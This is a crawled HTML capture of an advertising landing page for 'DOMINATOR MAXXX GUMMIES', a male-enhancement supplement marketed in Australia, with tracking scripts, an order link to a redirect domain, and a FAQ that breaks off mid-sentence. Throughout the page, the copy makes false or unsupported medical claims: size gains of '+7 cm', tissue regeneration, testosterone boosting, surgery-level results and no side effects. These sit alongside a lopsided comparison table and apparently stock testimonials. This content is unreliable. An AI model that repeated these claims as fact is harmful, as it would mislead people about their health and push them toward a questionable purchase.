

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://domaxgummies.com/
body_size: 9949
content:
<!DOCTYPE html>
<html lang="en">
<head><base href="/lander/maxx/index.html">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>DOMINATOR MAXXX GUMMIES – Men’s Energy Booster in Australia</title>
<meta name="description" content="Discover DOMINATOR MAXXX GUMMIES – Australia’s trusted formula for stamina, vitality, and confidence. Natural male enhancement tailored for Aussie men.">
<meta name="keywords" content="DOMINATOR MAXXX GUMMIES Australia, male enhancement Australia, stamina booster for men Australia, natural libido support AU, testosterone support Australia, energy gummies for men Australia, DOMINATOR MAXXX ingredients, men’s health Australia">
<meta name="author" content="DOMINATOR MAXXX Australia Team">
<meta property="og:title" content="DOMINATOR MAXXX GUMMIES – Aussie Men’s Energy & Vitality Formula">
<meta property="og:description" content="Made for Australian men: DOMINATOR MAXXX GUMMIES enhance stamina, confidence, and energy using a powerful natural formula. Feel the difference.">
<meta property="og:type" content="website">
<meta property="og:locale" content="en_AU">
<meta property="og:image" content="https://domaxgummies.com/lander/maxx/assets/img/product-1.CtF6fDIk.png">
<meta property="og:url" content="https://domaxgummies.com/">
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large">
<link rel="alternate" hreflang="fr" href="https://domaxgummies.com/lander/maxx/fr/"/>
<link rel="alternate" hreflang="en" href="https://domaxgummies.com/"/>
<link rel="alternate" hreflang="en-nz" href="https://domaxgummies.com/lander/maxx/nz/"/>
<link rel="alternate" hreflang="x-default" href="https://domaxgummies.com/"/>
<link rel="canonical" href="https://domaxgummies.com/">
<link type="text/css" rel="stylesheet" href="assets/css/b5786376d7c049feb43c8dc0e630738f.css">
<link rel="stylesheet" href="assets/css/swiper-bundle.min.css" />
<link rel="stylesheet" href="assets/css/nz-v1-desktop-index.DZqxrlIH.css">
<link rel="stylesheet" href="assets/css/css.css">
<link rel="icon" type="image/png" href="assets/img/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="assets/img/favicon.svg" />
<link rel="shortcut icon" href="assets/img/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="assets/img/apple-touch-icon.png" />
<link rel="manifest" href="assets/img/site.webmanifest" />
  <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(102328760, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/102328760" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "FAQPage",
        "mainEntity": [
            {
                "@type": "Question",
                "name": "Who should use DOMINATOR MAXXX GUMMIES?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "DOMINATOR MAXXX is designed for men who feel fatigued, lack energy in intimacy, or want to naturally support their sexual wellness. It’s suitable for those experiencing decreased libido, performance anxiety, or inconsistent erections."
                }
            },
            {
                "@type": "Question",
                "name": "Are there any side effects?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "DOMINATOR MAXXX GUMMIES are made with 100% natural ingredients. They contain no synthetic or pharmaceutical compounds and are generally well-tolerated without typical side effects. As always, individual sensitivities may vary."
                }
            },
            {
                "@type": "Question",
                "name": "Do I need to take DOMINATOR MAXXX regularly?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Most users begin noticing benefits within the first few uses. For optimal results, a 4–6 week course is recommended, followed by a short break before restarting if desired."
                }
            },
            {
                "@type": "Question",
                "name": "How quickly does it work?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "When taken as part of a course, DOMINATOR MAXXX helps deliver long-term improvements in stamina and vitality. Some users may also feel a short-term boost within minutes before intimacy."
                }
            }
        ]
    }
</script>
</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4KY6CBTSTW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4KY6CBTSTW');
</script>

<body class="home-page">
<div id="app" class="wrapper">
    <header id="header" class="clearfix">
        <div class="container">
            <a href="https://domaxgummies.com/" class="logo-main">
                <img src="assets/img/logo.Bo4cOacj.svg" width="122" height="37"
                     alt="DOMINATOR MAXXX GUMMIES for men in Australia"
                     class="logo">
            </a>
            <ul class="nav">
                <li><a href="#why" onclick="document.location.hash='why';return false;">Why</a></li>
                <li><a href="#benefits" onclick="document.location.hash='benefits';return false;">Benefits</a></li>
                <li><a href="#solved" onclick="document.location.hash='solved';return false;">Problem Solved</a></li>
                <li><a href="#hiw" onclick="document.location.hash='hiw';return false;">How it Works</a></li>
                <li><a href="#htu" onclick="document.location.hash='htu';return false;">How to Use</a></li>
                <li><a href="#compare" onclick="document.location.hash='compare';return false;">Compare</a></li>
                <li><a href="#testimonials" onclick="document.location.hash='testimonials';return false;">Testimonials</a></li>
            </ul>
            <div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
                <ul>
                    <li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-dropdown">
                        <a class="js-wpml-ls-item-toggle wpml-ls-item-toggle" style="cursor:pointer;">
                            <img class="wpml-ls-flag" src="assets/img/au.svg" alt="" width=18 height=12/>
                            <span class="wpml-ls-native">Australia</span>
                        </a>
                        <ul class="wpml-ls-sub-menu">
                            <li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-nl wpml-ls-first-item">
                                <a href="https://domaxgummies.com/lander/maxx/fr/" class="wpml-ls-link">
                                    <img class="wpml-ls-flag" src="assets/img/ca.svg" alt="" width=18 height=12/>
                                    <span class="wpml-ls-native" lang="fr">Français</span>
                                </a>
                            </li>
                            <li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-nl wpml-ls-first-item">
                                <a href="https://domaxgummies.com/lander/maxx/nz/" class="wpml-ls-link">
                                    <img class="wpml-ls-flag" src="assets/img/nz.svg" alt="" width=18 height=12/>
                                    <span class="wpml-ls-native" lang="en">New Zealand</span>
                                </a>
                            </li>
                        </ul>
                    </li>
                </ul>
            </div>
            <div class="right-side">
                <a class="nav-toggle opener">
                    <img src="assets/img/e3834f429fae5b76615bbf742db875f94e9b27e8.svg"
                         alt="DOMINATOR MAXXX GUMMIES – trusted formula for men’s health">
                    <img src="assets/img/875cf7f54dcfd68a7c40bab1b8095e14bff850c2.svg"
                         alt="safe and effective male booster gummies">
                </a>
                <div class="header-menu dropdown">
                    <div class="container">
                        <ul>
                            <li><a class="menu-item" data-name="#why">Why It Works</a></li>
                            <li><a class="menu-item" data-name="#benefits">Key Benefits</a></li>
                            <li><a class="menu-item" data-name="#solved">Men’s Issues Solved</a></li>
                            <li><a class="menu-item" data-name="#hiw">How It Works</a></li>
                            <li><a class="menu-item" data-name="#htu">How to Use</a></li>
                            <li><a class="menu-item" data-name="#compare">Compare</a></li>
                            <li><a class="menu-item" data-name="#testimonials">Testimonials</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <section class="section-1">
        <div class="container">
            <div class="description df">
                <div class="description__box">
                    <img src="assets/img/logos.paXTdW2Y.svg"
                         alt="DOMINATOR MAXXX GUMMIES for vitality"
                         class="logos cmp-hide">
                </div>
                <div class="description__box">
                    <h1 class="ttu">DOMINATOR MAXXX GUMMIES <br><span>Boost Your Performance Naturally</span></h1>
                    <span class="text1 db">DOMINATOR MAXXX GUMMIES are changing the game for Australian men. Get longer, stronger erections and enjoy every moment to the fullest.</span>
                    <span class="title1 db ttu">These natural gummies help you:</span>
                    <ul class="info-list">
                        <li><span class="mark">ENHANCE</span> Libido &amp; Desire</li>
                        <li><span class="mark">INCREASE</span> Size &amp; Thickness</li>
                        <li><span class="mark">ACHIEVE</span> Stronger, Harder Erections</li>
                        <li><span class="mark">EXTEND</span> Sexual Stamina</li>
                        <li><span class="mark">IMPROVE</span> Orgasm Sensation</li>
                    </ul>
                    <span class="text2 db">NO PRESCRIPTION REQUIRED IN AUSTRALIA</span>
                    <span class="arrow-text db">
                    <span class="db">Claim your bottle today</span> Order now while supplies last
                </span>
                    <img src="assets/img/logos.paXTdW2Y.svg"
                         alt="safe and effective male booster gummies"
                         class="logos cmp-hide">
                </div>
                <div class="description__box tc">
                    <div class="geo-box ttu">
                        <img src="assets/img/au.svg"
                             alt="DOMINATOR MAXXX GUMMIES official product image"
                             class="flag dib">
                        <span class="geo-text dib tl">Internet-exclusive Offer <br> Available to AU residents only</span>
                    </div>
                    <div class="bottle-box">
                        <img src="assets/img/product-1.CtF6fDIk.png"
                             srcset="assets/img/product-1.CtF6fDIk.png 2x"
                             alt="natural performance enhancer Australia"
                             width="270" height="280"
                             class="bottle db">
                        <ul class="labels">
                            <li>
                                <img src="assets/img/satisfaction1.CDJTP42i.svg"
                                     alt="DOMINATOR MAXXX increase stamina and energy">
                            </li>
                            <li>
                                <img src="assets/img/best-seller.DeOVNdxD.svg"
                                     alt="before and after DOMINATOR MAXXX results">
                            </li>
                        </ul>
                    </div>
                    <a href="https://news-raee.best/Y3qSDG" class="rush-btn dib">ORDER NOW</a>
                </div>
            </div>
        </div>
    </section>
    <div id="why" class="scroll-to"></div>
    <section class="section-2">
        <div class="container">
            <h2 class="lines tc"><span class="text dib">Why Choose DOMINATOR MAXXX</span></h2>
            <span class="title2 tc db">Confidence and satisfaction matter – for you and your partner.</span>

            <div class="list-1 clearfix">
                <div class="item">
                    <img src="assets/img/image-1.CzONxCL7.jpg"
                         alt="DOMINATOR MAXXX – trusted formula for men’s health"
                         class="list-1__img">
                    <span class="list-1__subtitle">Confidence Issues</span>
                    <p>
                        Low self-esteem and doubts often develop <br>
                        in men who feel physically inadequate.
                    </p>
                </div>
                <div class="item">
                    <img src="assets/img/image-2.CEDXZ5wN.jpg"
                         alt="DOMINATOR MAXXX GUMMIES ingredients and benefits"
                         class="list-1__img">
                    <span class="list-1__subtitle">Relationship Stress</span>
                    <p>
                        Unsatisfying intimacy is a key factor in <br>
                        relationship breakdowns and emotional distance.
                    </p>
                </div>
                <div class="item">
                    <img src="assets/img/image-3.CIvq-YTA.jpg"
                         alt="how to increase stamina in men"
                         class="list-1__img">
                    <span class="list-1__subtitle">Misaligned Desires</span>
                    <p>
                        Women's peak libido often begins when men's starts declining. <br>
                        DOMINATOR MAXXX helps restore balance.
                    </p>
                </div>
            </div>

            <span class="title2 tc db">Real connection starts with confidence, energy and desire — every day!</span>

            <div class="list-2 df tc">
                <div class="item">
                    <img src="assets/img/image-4.BayvtCxe.jpg"
                         alt="natural male enhancement gummies"
                         class="list-2__img">
                    <span class="list-2__text">Enjoy intense intimacy <br> for both of you</span>
                </div>
                <div class="item">
                    <img src="assets/img/image-5.DBmW4IDU.jpg"
                         alt="DOMINATOR MAXXX GUMMIES for improved endurance"
                         class="list-2__img">
                    <span class="list-2__text">Long-lasting effects</span>
                </div>
                <div class="item">
                    <img src="assets/img/image-6.BdNlnW5S.jpg"
                         alt="DOMINATOR MAXXX GUMMIES for vitality"
                         class="list-2__img">
                    <span class="list-2__text">Powerful, satisfying orgasms</span>
                </div>
                <div class="item">
                    <img src="assets/img/image-7.B5JldkqL.jpg"
                         alt="workout support and male vitality"
                         class="list-2__img">
                    <span class="list-2__text">Stay ready — anytime</span>
                </div>
            </div>
        </div>
    </section>
    <div id="benefits" class="scroll-to"></div>
    <section class="section-3">
        <div class="container">
            <h2 class="lines tc"><span class="text dib">Benefits</span></h2>
            <div class="benefits__holder">
                <div class="benefits df">
                    <div class="item clearfix">
                        <img src="assets/img/image-8.BiARWtCm.jpg"
                             alt="natural performance enhancer Australia"
                             class="benefits__img">
                        <div class="benefits__content">
                            <h3 class="benefits__title">NATURAL ENHANCEMENT</h3>
                            <p>
                                <b>DOMINATOR MAXXX GUMMIES</b> are crafted with clinically-tested ingredients to support
                                natural growth and male wellness — without surgery or discomfort.
                            </p>
                        </div>
                    </div>
                    <div class="item clearfix">
                        <div class="benefits__content">
                            <h3 class="benefits__title">STRONGER PERFORMANCE</h3>
                            <p>
                                Regular use of <b>DOMINATOR MAXXX GUMMIES</b> may improve arousal, thickness, and stamina.
                                Impress your partner with renewed energy and passion.
                            </p>
                        </div>
                        <img src="assets/img/image-11.BrDcPvC2.jpg"
                             alt="DOMINATOR MAXXX increase stamina and energy"
                             class="benefits__img">
                    </div>
                    <div class="item clearfix">
                        <img src="assets/img/image-9.D-HmYgJh.jpg"
                             alt="DOMINATOR MAXXX GUMMIES for men in Australia"
                             class="benefits__img">
                        <div class="benefits__content">
                            <h3 class="benefits__title">OPTIMISED VITALITY</h3>
                            <p>
                                Featuring essential vitamins like A and zinc, <b>DOMINATOR MAXXX</b> may help support semen
                                quality and overall male vitality.
                            </p>
                        </div>
                    </div>
                    <div class="item clearfix">
                        <div class="benefits__content">
                            <h3 class="benefits__title">HARDER ERECTIONS</h3>
                            <p>
                                Thanks to advanced circulation support, <b>DOMINATOR MAXXX GUMMIES</b> can help you achieve
                                strong, lasting erections when you need them most.
                            </p>
                        </div>
                        <img src="assets/img/image-12.CLlFz-kn.jpg"
                             alt="energy booster for active men"
                             class="benefits__img">
                    </div>
                    <div class="item clearfix">
                        <img src="assets/img/image-10.T-pZ0CaW.jpg"
                             alt="improve libido with DOMINATOR MAXXX"
                             class="benefits__img">
                        <div class="benefits__content">
                            <h3 class="benefits__title">INCREASED LIBIDO</h3>
                            <p>
                                A unique botanical blend in <b>DOMINATOR MAXXX</b> helps increase testosterone naturally and
                                supports a healthy sex drive for Australian men.
                            </p>
                        </div>
                    </div>
                    <div class="item clearfix">
                        <div class="benefits__content">
                            <h3 class="benefits__title">FEEL MORE CONFIDENT</h3>
                            <p>
                                <b>DOMINATOR MAXXX GUMMIES</b> support men in feeling their best — physically and mentally.
                                It's not just about size, it’s about satisfaction and confidence.
                            </p>
                        </div>
                        <img src="assets/img/image-13.QlTvcmej.jpg"
                             alt="DOMINATOR MAXXX for better bedroom confidence"
                             class="benefits__img">
                    </div>
                </div>
                <img src="assets/img/product-1.CtF6fDIk.png"
                     srcset="assets/img/product-1.CtF6fDIk.png 2x"
                     alt="DOMINATOR MAXXX GUMMIES official product image"
                     width="308" height="344"
                     class="benefits__bottle">
            </div>
        </div>
    </section>
    <div id="solved" class="scroll-to"></div>
    <section class="section-4">
        <div class="container">
            <h2 class="lines tc"><span class="text dib">Problem Solved</span></h2>
            <span class="title2 tc db">Imagine how enhanced performance can transform your confidence</span>
            <div class="solved clearfix">
                <img src="assets/img/image-14.OFrznbbE.jpg"
                     alt="how to boost male performance naturally"
                     class="solved__img">
                <ul class="solved-list">
                    <li>Say goodbye to insecurity and self-doubt</li>
                    <li>Enjoy passionate intimacy more often, not just on weekends</li>
                    <li>Maintain stamina throughout every session — and beyond</li>
                    <li>Feel confident in repeat performance, no matter the moment</li>
                    <li>Enhanced experience and satisfaction for both partners</li>
                    <li>Explore intimacy with confidence and open communication</li>
                    <li>No more stress, just harmony and connection</li>
                    <li>Approach every relationship with certainty in your vitality and strength</li>
                </ul>
            </div>
        </div>
    </section>

    <div id="hiw" class="scroll-to"></div>

    <section class="section-5">
        <div class="container">
            <h2 class="lines tc"><span class="text dib">How it Works</span></h2>
            <div class="hiw df">
                <div class="hiw__item">
                    <div class="tit">
                        <img src="assets/img/77cdc0c1041babd2adfae89bb53a285a8c36f131.svg"
                             alt="DOMINATOR MAXXX GUMMIES ingredients and benefits">
                        <h3 class="hiw__title">CORPORA CAVERNOSA SUPPORT</h3>
                    </div>
                    <p>
                        DOMINATOR MAXXX GUMMIES promote enhanced blood flow to the corpora cavernosa,
                        encouraging firmer and longer-lasting erections.
                    </p>
                </div>
                <div class="hiw__item">
                    <div class="tit">
                        <img src="assets/img/9b07add9376fb9b6bb067cbae9b0ee8ea2b82988.svg"
                             alt="testosterone support supplement for men">
                        <h3 class="hiw__title">TESTOSTERONE BALANCE</h3>
                    </div>
                    <p>
                        These gummies naturally support testosterone production — the key hormone for male libido,
                        energy, and sexual performance.
                    </p>
                </div>
                <div class="hiw__item">
                    <div class="tit">
                        <img src="assets/img/0b3243c255870c92a5d72235d68d3c6656b1f414.svg"
                             alt="cell regeneration with DOMINATOR MAXXX">
                        <h3 class="hiw__title">TISSUE RENEWAL</h3>
                    </div>
                    <p>
                        Packed with antioxidants, DOMINATOR MAXXX helps the body regenerate healthy new tissue
                        — supporting size, strength, and endurance.
                    </p>
                </div>
                <div class="hiw__item">
                    <div class="tit">
                        <img src="assets/img/bca2b5cc4091f82240e491b98e616af0a30d5bec.svg"
                             alt="energy booster for active men">
                        <h3 class="hiw__title">ENERGY & DRIVE</h3>
                    </div>
                    <p>
                        Fortified with energising ingredients, the gummies give you the stamina to enjoy every
                        intimate moment — all night long.
                    </p>
                </div>
            </div>
        </div>
    </section>
    <section class="section-6">
        <div class="container">
            <div class="science clearfix">
                <img src="assets/img/image-15.DjhnwQKq.jpg"
                     srcset="assets/img/image-15@2x.BbO0b8zT.jpg 2x"
                     alt="male health supplement Australia"
                     class="science__img">
                <div class="science__content">
                    <p>
                        The desire to enhance physical performance and confidence is deeply connected to emotional wellbeing.
                        Many men seek natural solutions to feel more assured in their intimate life and vitality.
                    </p>
                    <p>
                        DOMINATOR MAXXX GUMMIES have become one of the most trusted options in Australia. Formulated with
                        natural ingredients, they reduce the risk of allergies or unwanted side effects. Scientifically reviewed,
                        the gummies offer a non-invasive, safe alternative to traditional methods — with results that vary
                        based on individual health but often show significant improvements.
                    </p>
                    <p>
                        If you're aiming to boost your confidence, intensify your pleasure, and support your health naturally,
                        DOMINATOR MAXXX GUMMIES are the solution you've been looking for.
                    </p>
                </div>
            </div>
            <div class="visual clearfix">
                <div class="visual__box">
                    <img src="assets/img/image-16.szOCFqON.jpg"
                         srcset="assets/img/image-16@2x.DHkBgS4B.jpg 2x"
                         alt="DOMINATOR MAXXX GUMMIES for improved endurance"
                         class="visual__img">
                    <b class="visual__text">Promotes faster, more responsive erections</b>
                </div>
                <div class="visual__box">
                    <img src="assets/img/image-17.8IbNq4dI.jpg"
                         srcset="assets/img/image-17@2x.DTIsHEcZ.jpg 2x"
                         alt="DOMINATOR MAXXX – trusted formula for men’s health"
                         class="visual__img cmp-hide">
                    <img src="assets/img/image-17-2.D7PA7VVb.jpg"
                         alt="DOMINATOR MAXXX GUMMIES for vitality"
                         class="visual__img cmp-show">
                    <b class="visual__text">Supports vascular health and circulation</b>
                </div>
                <div class="visual__box">
                    <img src="assets/img/image-18.BYqEvRyM.jpg"
                         srcset="assets/img/image-18@2x.B9KSaw91.jpg 2x"
                         alt="testosterone support supplement for men"
                         class="visual__img">
                    <b class="visual__text">Naturally boosts testosterone production</b>
                </div>
            </div>
        </div>
    </section>
    <div id="htu" class="scroll-to"></div>
    <br>
    <br>
    <section class="section-7">
        <div class="container">
            <h2 class="lines tc"><span class="text dib">How to Use</span></h2>
            <div class="htu clearfix">
                <div class="htu__content">
                    <div class="htu__item">
                        <p>
                            <b>Weeks 1–2</b> <br>
                            Many users report enhanced erection firmness and improved sensation. A gradual increase in confidence and arousal may be noticed.
                        </p>
                    </div>
                    <div class="htu__item">
                        <p>
                            <b>Weeks 3–4</b> <br>
                            Increased circulation helps support longer-lasting intimacy and stronger performance. Some users experience enhanced stamina and overall satisfaction.
                        </p>
                    </div>
                    <div class="htu__item">
                        <p>
                            <b>Week 4 and beyond</b> <br>
                            Performance improvements begin to stabilise. Many report deeper sensitivity and more fulfilling intimacy over time.
                        </p>
                    </div>
                    <div class="htu__item">
                        <p>
                            After 4–6 weeks, it’s recommended to take a short break before repeating the cycle for consistent long-term benefits.
                        </p>
                    </div>
                </div>
                <div class="htu__img-box">
                    <img src="assets/img/product-1.CtF6fDIk.png"
                         srcset="assets/img/product-1.CtF6fDIk.png 2x"
                         alt="DOMINATOR MAXXX GUMMIES official product image"
                         width="270" height="288"
                         class="htu__img">
                    <img src="assets/img/satisfaction.BXdF7Om9.svg"
                         alt="safe and effective male booster gummies"
                         class="htu__icon-1">
                </div>
            </div>
        </div>
    </section>
    <div id="compare" class="scroll-to"></div>
    <section class="section-8 compare">
        <div class="container">
            <h2 class="lines tc"><span class="text dib">Compare</span></h2>
            <div class="compare-table">
                <table>
                    <tbody>
                    <tr class="table-product">
                        <td></td>
                        <td class="table-blue">
                            <img src="assets/img/product-1.CtF6fDIk.png" width="63" height="83"
                                 alt="DOMINATOR MAXXX GUMMIES for men in Australia">
                            <span>DOMINATOR MAXXX</span>
                        </td>
                        <td>
                            <img src="assets/img/t-b2.BnE_1k9t.png"
                                 alt="natural male enhancement gummies">
                            <span>Other Brand</span>
                        </td>
                        <td>
                            <img src="assets/img/t-b4.BC8XN5SK.svg"
                                 alt="surgical options vs DOMINATOR MAXXX GUMMIES">
                            <span>Surgery</span>
                        </td>
                    </tr>
                    <tr class="table-line">
                        <td class="table-title">
                            <span>Visible Results After Full Cycle</span>
                        </td>
                        <td class="table-blue">
                            <span>100%</span>
                        </td>
                        <td>
                            <span>70%</span>
                        </td>
                        <td>
                            <span>100%</span>
                        </td>
                    </tr>
                    <tr class="table-line">
                        <td class="table-title">
                            <span>Support for Shape & Firmness</span>
                        </td>
                        <td class="table-blue">
                            <span>80%</span>
                        </td>
                        <td>
                            <span>35%</span>
                        </td>
                        <td>
                            <span>70%</span>
                        </td>
                    </tr>
                    <tr class="table-line">
                        <td class="table-title">
                            <span>Perceived Size Enhancement</span>
                        </td>
                        <td class="table-blue">
                            <span>+7 cm*</span>
                        </td>
                        <td>
                            <span>+3–5 cm*</span>
                        </td>
                        <td>
                            <span>+3–10 cm*</span>
                        </td>
                    </tr>
                    <tr class="table-line">
                        <td class="table-title">
                            <span>Risk of Side Effects</span>
                        </td>
                        <td class="table-blue">
                            <span>Minimal</span>
                        </td>
                        <td>
                            <span>Medium</span>
                        </td>
                        <td>
                            <span>High</span>
                        </td>
                    </tr>
                    <tr class="table-line">
                        <td class="table-title">
                            <span>Natural Formula</span>
                        </td>
                        <td class="table-blue">
                            <span>100%</span>
                        </td>
                        <td>
                            <span>35%</span>
                        </td>
                        <td>
                            <span>-</span>
                        </td>
                    </tr>
                    <tr class="table-line">
                        <td class="table-title">
                            <span>Cost (AUD)</span>
                        </td>
                        <td class="table-blue">
                            <span>from <span class="prod-price">$67.95</span></span>
                        </td>
                        <td>
                            <span>from $90</span>
                        </td>
                        <td>
                            <span>$3000+</span>
                        </td>
                    </tr>
                    <tr class="table-line">
                        <td class="table-line__last">
                            <span>Our Recommendation</span>
                        </td>
                        <td class="table-blue">
                            <img src="assets/img/245e32efd4351896f285d103a8bd5c6aaae038f5.svg"
                                 alt="recommended product DOMINATOR MAXXX"
                                 class="bottom-img"
                                 width="39">
                        </td>
                    </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </section>

    <div id="testimonials" class="scroll-to"></div>
    <section class="section-9">
        <div class="container">
            <h2 class="lines tc"><span class="text dib">Testimonials</span></h2>
            <div class="testimonials swiper df">
                <div class="swiper-wrapper">

                    <div class="testimonial swiper-slide">
                        <div class="testimonial__head clearfix">
                            <img src="assets/img/icon-8.Dlq77HMk.svg"
                                 alt="DOMINATOR MAXXX – trusted formula for men’s health"
                                 class="testimonial__ava">
                            <div class="testimonial__info">
                                <span class="testimonial__name db">Bella H.</span>
                                <span class="testimonial__city db">SYDNEY</span>
                                <ul class="stars clearfix">
                                    <li></li><li></li><li></li><li></li><li></li>
                                </ul>
                            </div>
                        </div>
                        <p>
                            I noticed a huge change in my partner’s confidence and drive. He’s more energised, lasts longer, and we’re both enjoying intimacy on a whole new level. Highly recommended!
                        </p>
                    </div>

                    <div class="testimonial swiper-slide">
                        <div class="testimonial__head clearfix">
                            <img src="assets/img/96e1a070009216b5ab5df9e3acff82e3d3a843d6.svg"
                                 alt="DOMINATOR MAXXX GUMMIES for vitality"
                                 class="testimonial__ava">
                            <div class="testimonial__info">
                                <span class="testimonial__name db">Logan W.</span>
                                <span class="testimonial__city db">BRISBANE</span>
                                <ul class="stars clearfix">
                                    <li></li><li></li><li></li><li></li><li></li>
                                </ul>
                            </div>
                        </div>
                        <p>
                            After two weeks I felt stronger, more focused, and definitely more active in bed. This product gave me that extra edge without side effects. Aussie men, it’s worth a go!
                        </p>
                    </div>

                    <div class="testimonial swiper-slide">
                        <div class="testimonial__head clearfix">
                            <img src="assets/img/icon-10.ChjRdnOg.svg"
                                 alt="energy booster for active men"
                                 class="testimonial__ava">
                            <div class="testimonial__info">
                                <span class="testimonial__name db">Sara M.</span>
                                <span class="testimonial__city db">ADELAIDE</span>
                                <ul class="stars clearfix">
                                    <li></li><li></li><li></li><li></li><li></li>
                                </ul>
                            </div>
                        </div>
                        <p>
                            I bought these for my boyfriend and couldn’t be happier. He’s got more stamina, confidence and he’s in a great mood all the time. It really made a difference for both of us!
                        </p>
                    </div>

                    <div class="testimonial swiper-slide">
                        <div class="testimonial__head clearfix">
                            <img src="assets/img/icon-11.CfSSMleH.svg"
                                 alt="testosterone support supplement for men"
                                 class="testimonial__ava">
                            <div class="testimonial__info">
                                <span class="testimonial__name db">John C.</span>
                                <span class="testimonial__city db">PERTH</span>
                                <ul class="stars clearfix">
                                    <li></li><li></li><li></li><li></li><li></li>
                                </ul>
                            </div>
                        </div>
                        <p>
                            These gummies are great! I feel more driven and confident. Noticed improvements in energy and performance after just a week. Big thumbs up from me.
                        </p>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <section class="section-10" id="faq">
        <div class="container">
            <h2 class="lines tc"><span class="text dib">FAQ</span></h2>
            <div class="faq-row">
                <div class="faq">
                    <div class="faq__item">
                        <h3 class="faq__title">Who should use DOMINATOR MAXXX GUMMIES?</h3>
                        <p>
                            DOMINATOR MAXXX is designed for men who feel fatigued, lack energy in intimacy, or want to
                            naturally support their sexual wellness. It’s suitable for those experiencing decreased libido,
                            performance anxiety, or inconsistent erections.
                        </p>
                    </div>
                    <div class="faq__item">
                        <h3 class="faq__title">Are there any side effects?</h3>
                        <p>
                            DOMINATOR MAXXX GUMMIES are made with 100% natural ingredients. They contain no synthetic or
                            pharmaceutical compounds and are generally well-tolerated without typical side effects. As always,
                            individual sensitivities may vary.
                        </p>
                    </div>
                    <div class="faq__item">
                        <h3 class="faq__title">Do I need to take DOMINATOR MAXXX regularly?</h3>
                        <p>
                            Most users begin noticing benefits within the first few uses. For optimal results, a 4–6 week
                            course is recommended, followed by a short break before restarting if desired.
                        </p>
                    </div>
                    <div class="faq__item">
                        <h3 class="faq__title">How quickly does it work?</h3>
                        <p>
                            When taken as part of a course, DOMINATOR MAXXX helps deliver long-term improvements in stamina
